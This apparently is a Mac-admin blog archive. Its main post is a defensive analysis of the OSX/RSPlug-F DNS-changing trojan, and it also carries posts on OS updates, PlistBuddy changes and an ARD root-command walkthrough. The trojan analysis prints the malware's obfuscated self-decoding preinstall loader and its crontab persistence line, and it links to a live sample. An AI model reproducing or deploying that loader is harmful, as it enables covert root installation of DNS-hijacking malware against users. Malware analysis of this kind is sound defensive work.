Just to be the near first to say… 10.5.7 is out as well as security updates for PPC and Intel. Only via software update right now… standalone packages soon to follow. 10.5.7 Release Notes are here
Category: OS X
Tearing Apart OSX/RSPlug-F
OK… I might be a bit late to the party (and Conficker is grabbing all the headlines) but there were some interesting things I found looking at the headline grabbing trojan OSX/RSPlug-F. Thanks to the effervescent Graham Cluley for his witty post with video demonstration of OSX/RSPlug-F being detected. It’s what started this investigation.

So, being the curious guy I am I decided to download the very same file Graham did in his demo. While, hdtvxvid.org had since fixed their hijacked page, luckily the status bar had a readable URL that with some squinting I was able to decipher it… So I downloaded the sucker, you can too!
Live Code: OSX/RSPlug-F trojan
And what else can I say but: I’ll be darned if I can get the thing to work! Actually I do get it to work, but due to some coding errors out of the box, it’s a dud.
So let’s start the dissection:
The URL downloads HDTVPlayerv3.5.dmg, inside is contained install.pkg, which if you’re using Safari on a Mac and have the damnable default of “Open ‘Safe’ files after Downloading” it’ll go right to the installer. Which let me note Open “Safe” Files after downloading is the stupidest thing to happen to browsers since Active-X. The air quotes around “Safe” do not help, Apple, it’s a sly wink and a nod that no file type is totally safe but *shrug* whatcha gonna do? I’ll tell you what: don’t make it a dang default!
Firefox is not off the hook either, let me bring up the poisonous Firefox convenience: “predownloading”. Did everyone notice how the virus alert for Graham pops up before he clicks save? How Firefox initiates downloads immediately to cache and upon the user clicking Save it copies it to the destination or if the click Cancel it stays there. I think Firefox’s behaviour is ridiculous, yes it might make me happy when I download some ginormous game demo and come back hours later having forgotten to click Save and am pleasantly surprised that “hey it’s already here!”, but otherwise let me decide what and when something goes on my hard drive.
Anyway… let’s look at an Installer window the average user won’t look at: Show Files
./AdobeFlash
./Mozillaplug.plugin
./Mozillaplug.plugin/Contents
./Mozillaplug.plugin/Contents/Info.plist
./Mozillaplug.plugin/Contents/MacOS
./Mozillaplug.plugin/Contents/MacOS/VerifiedDownloadPlugin
./Mozillaplug.plugin/Contents/Resources
./Mozillaplug.plugin/Contents/Resources/VerifiedDownloadPlugin.rsrc
./Mozillaplug.plugin/Contents/version.plist
First couple of suspect thing is a single flat file called AdobeFlash and then Mozillaplug.plugin, which is really just the mysterious VerifiedDownloadPlugin. No mention of Cinema eh?
Take a gander in Info.plist of install.pkg to see where it goes:
IFPkgFlagDefaultLocation /Library/Internet Plug-Ins/
So then, why would it need root privileges for an admin writable folder, eh?

IFPkgFlagAuthorizationAction RootAuthorization, for those following along in the Info.plist
Bonus: CFBundleGetInfoString = who cares
Double Secret Bonus:
Resource/en.lproj/Description.plist IFPkgDescriptionDescription = shutdafuckup
Strangely when you look in both the logs created by Installer.app in /var/log/installer.log:
Leopard it says: "admin auth received to install"Tiger says:
"Administrator authorization granted."I don’t know why you wouldn’t want the logs to clearly state root privileges were given, but there you have it, it doesn’t.
So what does it do with the root privileges? Hmmm? Let’s look in the preinstall/preupgrade scripts which are identical because apparently the author didn’t realize that a preflight script would kill two birds with one stone.
#!/bin/sh
if [ $# != 1 ]; then type=0; else type=1; fi && tail -37 $0 | sed '/\n/!G;s/\(.\)\(.*\n\)/&\2\1/;//D;s/.//' | uudecode -o /dev/stdout | sed 's/applemac/AdobeFlash/' | sed 's/bsd/7000/' | sed 's/gnu/'$type'/' >`uname -p` && sh `uname -p` && rm `uname -p` && exit
yksrepsak 777 nigeb
O(2/H178PI@(C%6;EQ&<#-RX"-Y(2/21$1!!52M
.... <SNIP> ....
*4F;DI`8*(B(`A$8*TD(`5T4^<3+4EC-8
`
dne
OK, so it takes the tail of itself , does some sed magic to flip around the reveresed UUEncoded data, spit it out, replace ‘applemac’ with ‘AdobeFlash’ (remember that’s in the bom payload), replace bsd with 7000, gnu with a boolean value that depends on whether there are any arguments when the script is called. Then after all that sed nonsense, names the file the result of uname -p, attempts to execute the file (as root), delete that file, then exit.
Well, we’ll get to the ‘unencrypted’ payload in a sec let’s run this and see what happens leopard-fail anf tiger-fail — they fail. As a consequence, the AdobeFlash is NOT installed, but it is the same code as the preinstall so, still not off the hook here.Let’s see where we’re at:
The root crontab is altered to inlude: * */5 * * * /Library/Internet Plug-Ins/AdobeFlashSince the script fails, the package does not install, so the crontab pointing to it is useless…
i386 is left in the root, it doesn’t get a chance to delete itself, considering that all those && statements mean “execute the next step only if the last thing completed correctly”, since it fails it doesn’t get deleted.
i386 contains some more backward UUEncoded data with and some more sed replacements, then pipes it all into perl, here’s the perl code it attempts to run, but unfortunately it fails on line 14 and goes no further. But let’s say we fix the code so it can talk to the server, get a response, and parse the output into a file…
685 is downloaded to /tmp where it runs, does some more sed string swaps, secret decoder ring translations for the DNS servers, outputs this — the nasty part that changes your DNS entries, then deletes the temp file. It makes good use of the very handy concept of “here documents” to script scutil to change the DNS servers, which seem to rotate, you’ll get new servers everytime you run it, suffice to say, the Ukranian subnet of 85.255.112.xxx is totally compromised, as well as 94.247.2.109 the Latvian server from which the files are downloaded. But who knows who’s financing and running it in this global day and age. But the propensity for matryoshka style nested code seems telling :)
Running some dig commands to get DNS answers from the servers reveals they are given back valid addresses, currently, but I only tested a few sites, it might only have redirection for select dummy bank sites they have set up, who knows…
The lesson here is: Always use Installer to look at the Files, see what your authorization level is, check out the pre/post scripts and generally do what only 1% of the most vigilant of the population would do and you’ll be fine. Hopefully, root authorization will carry more weight in the Installer.app UI and say “Hey are your sure you want to grant root — REALLY!?”, pre/postflight scripts will be easier to look in UI (I am dreaming aren’t I), the logs won’t lie about the auth level (very do-able), and Firefox will respect my wishes and only truly Save when I click Save… (it’s open source, easy to change, but it’ll take a flame war to settle it)
Until then, I hope you enjoyed this malware tour, stay safe and away from porn sites with 3rd party HD codecs.
Update:
I suppose it’d be helpful to add some instructions on how to reverse the scutil modifications, here’s the script (the code might look familiar)
#!/bin/sh
if (( $(id -u) != 0 )); then echo "Please run with sudo" && exit 1; fi
PSID=$( (/usr/sbin/scutil | /usr/bin/grep PrimaryService | /usr/bin/sed -e 's/.*PrimaryService : //')<< EOF
get State:/Network/Global/IPv4
d.show
quit
EOF
)
/usr/sbin/scutil << EOF
remove State:/Network/Service/$PSID/DNS
quit
EOF
echo "Please toggle your network adapter on/off to refresh DNS servers from DHCP"
Basically it nukes the DNS entries that got hosed, then pulls down the DHCP info, uless you have manually entered DNS settings, in which case, you should know what you’re doing.
New PlistBuddy Behaviour
So, the new UniBody MacBooks come with a build 9G2133 of 10.5.6, currently build 9G55 of 10.5.6 is what’s out there. What’s more /usr/libexec/PlistBuddy has been updated as well
9G2133 (new):
-rwxr-xr-x 1 root wheel 84400 Sep 24 17:21 PlistBuddy
9G55 (old):
-rwxr-xr-x 1 root wheel 73792 Apr 7 2008 PlistBuddy
What’s changed with PlistBuddy is this:
* Now, exits with non-zero status on failure (like the man page says)
* Writes errors to stderr instead of stdout
What this might mean to you is if you have a script that tests the stdout of PlistBuddy to detect errors, instead of the exit code (which hasn’t worked until now) then that script might just keep going and going and going…
For example: I use PlistBuddy to add icons to the Dock in custom pkgs I make for work. So the other day when I ran the base packages, Adobe Acrobat being one of them, it just kept going, never fininshing, looking in install.log I found my script stuck in a loop, counting ever higher…
Mar 23 12:42:45 BlankMacBookUni runner[641]: postflight[648]: Print: Entry, "persistent-apps:546217:tile-data:file-label", Does Not Exist
In about 30 mins it had gotten up to 546,217 attempts to read the Dock plist (thas’ a big log file!). Since my script was testing the stdout string which was now blank because it was going to stderr, it didn’t know it reached the end!
To illustrate how I changed the code to compensate for either version, here’s the snippet that will detect if it is at the end of the plist, based on the output (or lack thereof):
Old code:
if [[ "$output" == *Does\ Not\ Exist ]]; then
New Code:
if [[ "$output" == *Does\ Not\ Exist ]] || [ -z "$output" ]; then
So, we’ll see if this is rolled into 10.5.7, probably. For Tiger, I use the PlistBuddy found in /Library/Receipts/iTunesX.pkg/Contents/Resources/, as of iTunes 8.1 it is still the older version.
Hope this of use to someone. Thanks for reading.
What’s in the Time Machine Update?
Here’s the meat of what gets updated: backup daemon helper & file vault image tool, loginwindow.app, Broadcom and Aetheros wireless kexts. Lotsa System.kexts: BSD, IOKit, Libkern, MAC Framework, Mach. The AFP filesystem plugin, metadata framework, the backupd launch daemon plists, and the DiskImages framework.
/System/Library/CoreServices/SystemVersion.plist
/System/Library/CoreServices/backupd.bundle/Contents/Resources/backupd-helper
/System/Library/CoreServices/backupd.bundle/Contents/Resources/fvimagetool
/System/Library/CoreServices/loginwindow.app/Contents/MacOS/loginwindow
/System/Library/Extensions/IO80211Family.kext/Contents/PlugIns/AirPortAtheros.kext/Contents/MacOS/AirPortAtheros
/System/Library/Extensions/IO80211Family.kext/Contents/PlugIns/AppleAirPortBrcm4311.kext/Contents/MacOS/AppleAirPortBrcm4311
/System/Library/Extensions
/System.kext/PlugIns/BSDKernel.kext/BSDKernel
/System/Library/Extensions
/System.kext/PlugIns/IOKit.kext/IOKit
/System/Library/Extensions
/System.kext/PlugIns/Libkern.kext/Libkern
/System/Library/Extensions
/System.kext/PlugIns/MACFramework.kext/MACFramework
/System/Library/Extensions
/System.kext/PlugIns/Mach.kext/Mach
/System/Library/Extensions
/System.kext/PlugIns
/System6.0.kext/kernel.6.0
/System/Library/Extensions
/System.kext/PlugIns/Unsupported.kext/Unsupported
/System/Library/Filesystems/AppleShare/afpfs.kext/Contents/MacOS/afpfs
/System/Library/Frameworks/CoreServices.framework/Versions/A/Frameworks/Metadata.framework/Versions/A/Support/mds
/System/Library/LaunchDaemons/com.apple.backupd-attach.plist
/System/Library/LaunchDaemons/com.apple.backupd-auto.plist
/System/Library/LaunchDaemons/com.apple.backupd-wake.plist
/System/Library/PrivateFrameworks/DiskImages.framework/Versions/A/DiskImages/usr/share/man/man1/tmdiagnose.1
Here’s hoping that the update in tandem with the Airport/Time Capsule fixes some of the problems people have had with using a hard drive as an Airport disk on the Airport Extremes. For me it wasn’t even about Time Machine, the real pain was transfers were SLOW even over the 100Mb/s Ethernet (dangit I jumped the gun and didn’t get the GigE model) and sometimes the Airport Disk couldn’t be mounted on my computers until the Airport was restarted. Also with the update the ever mysterious Wide Area Bonjour prefs are still around, they are in the Name-Edit… button now.One more thing…/usr/share/man/man1/tmdiagnose.1: Hmmm, is this a Time Machine diagnostics tool?Let’s have a look at the man page or this one:tmdiagnose(1) BSD General Commands Manual tmdiagnose(1)NAME tmdiagnose, Other_name_for_same_program(), Yet another name for the same program. — This line parsedfor whatis database.
tmdiagnose(1) BSD General Commands Manual tmdiagnose(1)
NAME
tmdiagnose, Other_name_for_same_program(), Yet another name for the same program. — This line parsed
for whatis database.
SYNOPSIS
tmdiagnose, [-abcd] [-a path] [file] [file …] arg0 arg2 …
DESCRIPTION
Use the .Nm macro to refer to your program throughout the man page like such: tmdiagnose, Underlining
is accomplished with the .Ar macro like this: underlined text.
A list of items with descriptions:
item a Description of item a
item b Description of item b
A list of flags and their descriptions:
-a Description of -a flag
-b Description of -b flag
FILES
/usr/share/file_name FILE_1 description
/Users/joeuser/Library/really_long_file_name FILE_2 description
SEE ALSO
a(1), b(1), c(1), a(2), b(2), a(3), b(3)
Darwin April 2, 2008 Darwin
Only a dummy man page. And no executable to be found. Its origins though are from the BSD package (see /Library/Receipts/boms/com.apple.pkg.BSD.bom) No change has been made to this man page since 10.5 but yet it is included with this update? Odd. My guess is that there is an Apple internal tool in use but not something for the general public. I mean why would the ‘Rest of Us’ need to diagnose Time Machine?!It’ just works right? ;)
Applescript Language Guide for Leopard Released (Finally)
So just today I was this close to going on the Applescript mailing list to find out why the Apple Script Language guide for Leopard had yet to be released, despite being touted as “the essential guide for scripters and developers” on the Apple website, the old version from 1999 was all that could be found since Leopard’s release last year.
But today, with as little fanfare as possible, it was released.
Now go forth and…
tell Safari
get all documents containing “Applescript 2.0”
end tell
ARD Security Awareness (Standard User can run root commands)
Did you know a Standard user can run commands as root via ARD?
This seems really odd doesn’t it? Why would this be necessary? The thing that gets me is how in Tiger you had to explicitly grant each user the privileges after starting the ARD service. But in Leopard, when you start the service All Users is the default.
So let’s take a walkthrough of what I was looking into this Friday evening:
Find a Mac running Leopard
Turn on Remote Management (yes you do have to be admin to do this)
Notice the default is for All Users to have access.
Create a Standard user in Leopard
Great, now go get a machine with ARD on it.
Add the computer to your ARD list using the standard user’s credentials
Send it a Unix Command to run as root (touch /HaxorWasHere, in this case)
Notice the new file owned by root in a place where no standard user can put things.
Interestingly, perhaps because I had done this a number of times, and Leopard got confused after a while, I tried deleting through Finder (while logged in as ‘test’ but authenticating as administrator) and got this message
OK that oddity aside, here’s another: You don’t need to have everything checked in ARD’s preferences to accomplish this, here’s the bare minimum :
Page 66 of the ARD manual does go into detail what needs to be turned on to run a Unix command, but why not just have a check box: Run Unix Command? Also, Generate Reports isn’t listed as one of them, but unless it was checked I got this?
Now I’m not saying this is an out and out security breach, no, because it requires admin privileges to turn on the service and add the user, but it does show how simply checking a check box as an admin could open your up your Mac to Bad Things™ if a standard user on your family computer has a weak password and someone else has ARD in a dark alley… well, you know what I mean. This just doesn’t seem right. Standard users should only be able to do standard user things, even in the magical world of ARD.
See the ARD manual pages 65-68 for Apple’s wording on the Remote Management Preference pane permissions. See if it seems clear that Standard users given ‘administrator’ (ARD administrator in this case) privileges can run as root. Leave a comment and let me know what you think, thanks.
10.5.1 Install Media Fixes Disk Utility Bug
So I waited until the last minute to do the Leopard Up-to-Date program for my mac mini. One because the dang website wouldn’t recognize my mini’s serial number since December (and never did, they made me fill out the manual form — no phone orders!), but also because I wanted to make sure I got newer media. Unfortunately 10.5.2 is still in the oven, but 10.5.1 fixes this annoying bug in Disk Utility:

“Unable to create “filename“. (Read-only file system)
This would happen when you attempted to make a disk image of your hard drive and save it to another device (like an external drive), it said it was read only. I tried going through Terminal running mount -uw /Volumes/volumename to make sure it was read/write it would still balk in Disk Utility. And this was a useful thing to do before, say, upgrading to a new OS or just saving a machine image for restore/deployment like I do at work. Not a big deal since I could use a retail Tiger disc (for PPC machines) or the 10.4 (intel) install media that came with the intel machines to make backups, but I really wanted to get a Universal disc that could boot Intel and PPC and do what I wanted it to do.
Well, 10.5.1 fixes this. If you have a 10.5.0 disc, it ain’t gonna work. I was considering taking my 10.5.0 media back for an exchange, but I expensed it for work and the finance dept. has swallowed up my receipt (in a box in a warehouse Indiana Jones style, I’m sure) and I didn’t get it emailed to me as they usually do, but I think they were in a bit of a hurry since I got it on release day. C’est la vie. Besides what I really want is a 10.5.2 DVD anyway… this will be a keeper. The version that should have come out as 10.5.0 but you know they had to hit that Holiday shopping window.
What’s in the Quicktime 7.3.1 Update?
Well security patches are in 7.3.1 to guard against RTSP buffer overflows that gave us the hilarious 2nd Life Mugging exploit with avatars shouting “I’ve been hacked” and sending 12 Linden dollars to the virtual mugger. But also it correct the Automator issue mentioned in the previous post. Leopard User’s can now start and stop A/V captures just like their Tiger brethren. w00t.
What’s (not) in the Quicktime 7.3 Update
This one is weird…
With the new Quicktime you get movie windows with no border on the left or right, you also get some new Automator actions…
/System/Library/Automator/Enable or Disable Tracks.action
/System/Library/Automator/Hint Movies.action
/System/Library/Automator/New Audio Capture.action
/System/Library/Automator/New Video Capture.action
/System/Library/Automator/Pause Capture.action
/System/Library/Automator/Play Movies.action
/System/Library/Automator/Start Capture.action
/System/Library/Automator/Stop Capture.action
That is, if you are in Tiger. If you on Leopard, these files are copied down but are not added to Automator. If you do add them manually (drag them in, double click them, open
Now if you look in an .action you will see its just a folder, like an app bundle. The meat of an action is in here /Contents/Resources/main.scpt and the Tiger and Leopard Quicktime actions are byte for byte the same (use md5 for a checksum)
The only concern is though what string you find inside (these are “Run-Only” compiled Applescripts, so no plain text):
01cd Tiger
028b 'Tiger:Applications:QuickTime Player.app
02E9 T i g e r
Hmmm, is it just me or should the strings Tiger not be in a Leopard component? Especially when they have two seperate packages for the Tiger and Leopard version of Quicktime 7.3? Come on Quicktime 7.3.1!
What’s in Hard Drive Update 1.0?
So there’s a Hard Drive Update 1.0 update out from Apple! Put on your mining hats and let’s go spelunking… first stop the package .dist file has some strings of interest:
if( model.match(/ST3500641AS/) )
if( revision.match(/3.BTD/) )
if( model.match(/ST3750640AS/) )
if( revision.match(/3.BTF/) )
This refers to Seagate’s 750GB & 500GB drives
What else can we find? Once we open the archive.pax.gz there’s the actual Hard Drive Update 1.0 Cocoa app, which has a very scary sounding readme.rtf file inside the Contents/Resources/
Warning: It is strongly recommended that you back up the data on your hard drives to an external drive or removable media before running this update. Do not reset, shut down, or turn off power to your computer while performing this update. If an error occurs during the update process, your hard drive(s) may become unusable and all data could be lost. If you have not backed up your data, click Quit and do so now.
As Count Floyd would say: “Oooh Scary”
Next up is the MacOS/Hard Drive Update 1.0 binary and a selection of strings:
installEFIUpdater:
%@/%@/hdfw.efi
This computer is not connected to an AC power source.
It uses an EFI application that will update the firmware on the drives (the AC line makes me chuckle, to think of what the battery life of a Mac Pro would be?! Obviously they used a template for this.)
Inside hdfw.efi are strings that refer to Cygwin, interesting what platform they are using to develop this with: a Windows box emulating *nix
C:\cygwin\home\Loki\Platform\Apple\Common\Application\ATAHDFWUtil\ATAHDFWUtil.c
C:\cygwin\home\Loki\Platform\IntelMpg\AppleTools\Build\X64\ATAHDFWUtil.pdb
Inside the Hard Drive Update 1.0.app/Contents/Resources/System/HDFW directory are hives of model names with single string files (FWAlias & FWCurrent) and the actual firmwares (FW01):
ST3500641AS__P 3_BTD/FWAlias
ST3500641AS__P 3_BTE/FWCurrent
ST3500641AS__P_3_BTE/FW01
ST3500641AS__Q 3_BTD/FWAlias
ST3500641AS__Q 3_BTE/FWCurrent
ST3500641AS__Q_3_BTE/FW01
ST3750640AS_P 3_BTF/FWAlias
ST3750640AS_P 3_BTH/FWCurrent
ST3750640AS_P_3_BTH/FW01
ST3750640AS_Q 3_BTF/FWAlias
ST3750640AS_Q 3_BTH/FWCurrent
ST3750640AS_Q_3_BTH/FW01
Here’s an amusing edited list of strings :D
0000000000000c96 Lube Event
0000000000000d28 Virgin Sector Cleaned
0000000000000e8f Enter DateOfBirth YYWW
0000000000000eaa Enter 64Bit WorldWideName
000000000000534c DRIVE HAS BEEN SET-STUFFED -%1
00000000000058ca Invalid caller to SaveStuffToDisk()! Write not done! %x
0000000000006c1a !! Going Offlimits !!
0000000000006c31 Sleep?
Sounds like a date gone wrong! You really should get the DOB before initiating a lube event on a virgin sector… *ahem* let me try and get back on track with a couple informative strings about the guts of the drive:
0000000000012b4b Orig Code = BTG4H1 TONKA2_GX_4H1.0GC.0B9
0000000000012e87 Built for GALAXY4D,PITKIN,Redback,TI1810 PreAmp,Agere7531 PreAmp,McKinleyDT,4Disk,220 Servos,7200RPM,8Pole,133MHz
Well, enough spelunking I’m headed topside now.